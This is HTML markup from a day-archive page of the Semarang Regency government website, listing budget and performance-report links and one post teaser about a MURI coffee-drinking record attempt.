		<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
											<p class="site-description">BERDIKARI</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-a0f608a395eb"
			
		>
<div class="sow-image-container">
		<img 
	src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/banner-kabsmg-504.png" width="728" height="90" sizes="(max-width: 728px) 100vw, 728px" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																		<h1 class="page-title">Day: <span>October 21, 2022</span></h1>											</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://main.semarangkab.go.id" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2022/"><span>2022</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2022/10/"><span>October</span></a></li><li class="trail-item trail-end current"><span>21</span></li></ul></nav></div>			</div>
		</div>

			</div>	
		
	<div class="vmagazine-lite-container">
				<div id="primary" class="content-area vmagazine-lite-content">
			<main id="main" class="site-main" role="main">
			
				
				
<article id="post-4785" class="post-4785 post type-post status-publish format-standard has-post-thumbnail hentry category-galeri category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/pemecahan-rekor-muri-minum-kopi-dengan-gula-aren-secara-hybrid/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2022/10/UPLO-400x340.png" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>21 October 2022, 9:01 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/pemecahan-rekor-muri-minum-kopi-dengan-gula-aren-secara-hybrid/">
						 PEMECAHAN REKOR MURI &#8220;MINUM KOPI DENGAN GULA AREN SECARA HYBRID&#8221;					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
								</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/pemecahan-rekor-muri-minum-kopi-dengan-gula-aren-secara-hybrid/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->			
			</main><!-- #main -->
			<div class="archive-bottom-wrapper">
								
								
			</div>

		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search"><h4 class="widget-title"><span class="title-bg">Cari</span></h4>
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Artikel Terbaru</span></h4>
		<ul>
											<li>
					<a href="https://drive.google.com/drive/folders/1GZs7w2mwd-lCUybNf0ChsA7E-O3WRvZ0#new_tab">SELEKSI TERBUKA JPT PRATAMA SEKRETARIS DAERAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/file/d/11e9MeP0GfV3pY78dJ0uWO8AkMD_I_naa/view?usp=sharing#new_tab">SELEKSI TERBUKA JABATAN PIMPINAN TINGGI PRATAMA DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1Q3tfsoBy8_CgVAZgbt78g-o7GHqEoaZN?usp=sharing#new_tab">PENGUMUMAN DAFTAR PESERTA ALOKASI PEMERINTAH DENGAN PERJANJIAN KERJA PARUH WAKTU DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG</a>
									</li>
											<li>
					<a href="https://main.semarangkab.go.id/isi-piringku-sppg-bandarjo-02-dijamin-gugah-selera-siswa/">&#8220;Isi Piringku&#8221; SPPG Bandarjo #02 Dijamin Gugah Selera Siswa</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1rvPPtcIreK7hhJkjQ7hICpu4TwnsdSaj#new_tab">PENGUMUMAN HASIL NILAI KRITERIA PELAMAR TAMBAHAN PADA SELEKSI PEGAWAI PEMERINTAH DENGAN PERJANJIAN KERJA BAGI PEGAWAI NON-ASN YANG TERDAFTAR DALAM PANGKALAN DATA BKN DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG FORMASI TAHUN 2024</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Arsip</span></h4>
			<ul>
					<li><a href='https://main.semarangkab.go.id/2025/11/'>November 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/09/'>September 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/08/'>August 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/07/'>July 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/06/'>June 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/04/'>April 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/03/'>March 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/02/'>February 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/01/'>January 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/12/'>December 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/11/'>November 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/10/'>October 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/09/'>September 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/08/'>August 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/07/'>July 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/06/'>June 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/05/'>May 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/04/'>April 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/03/'>March 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/02/'>February 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/01/'>January 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/12/'>December 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/11/'>November 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/10/'>October 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/09/'>September 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/08/'>August 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/07/'>July 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/06/'>June 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/05/'>May 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/04/'>April 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/03/'>March 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/02/'>February 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/01/'>January 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/12/'>December 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/11/'>November 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/10/' aria-current="page">October 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/09/'>September 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/08/'>August 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/07/'>July 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/06/'>June 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/05/'>May 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/04/'>April 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/03/'>March 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/02/'>February 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/01/'>January 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/12/'>December 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/11/'>November 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/10/'>October 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/09/'>September 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/08/'>August 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/07/'>July 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/06/'>June 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/05/'>May 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/04/'>April 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/03/'>March 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/02/'>February 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/01/'>January 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/12/'>December 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/11/'>November 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/10/'>October 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/09/'>September 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/08/'>August 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/07/'>July 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/06/'>June 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/05/'>May 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/04/'>April 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/03/'>March 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/02/'>February 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/01/'>January 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/12/'>December 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/11/'>November 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/10/'>October 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/09/'>September 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/08/'>August 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Kategori</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://main.semarangkab.go.id/category/umum/beritakab/">Berita Kabupaten</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://main.semarangkab.go.id/category/galeri/">Geleri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://main.semarangkab.go.id/category/umum/hukum-politik/">Hukum dan Politik</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://main.semarangkab.go.id/category/infocovid/">Info Covid</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/">Informasi Pemerintah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://main.semarangkab.go.id/category/uncategorized/">Lain-lain</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://main.semarangkab.go.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://main.semarangkab.go.id/category/umum/ruang-anak/">Ruang Anak</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://main.semarangkab.go.id/category/sekilas-info/">Sekilas Info</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://main.semarangkab.go.id/category/umum/">Umum</a>
</li>
			</ul>

			</div><div id="calendar-1" class="widget widget_calendar"><h4 class="widget-title"><span class="title-bg">Kalender</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2022/10/03/" aria-label="Posts published on October 3, 2022">3</a></td><td>4</td><td>5</td><td>6</td><td><a href="https://main.semarangkab.go.id/2022/10/07/" aria-label="Posts published on October 7, 2022">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
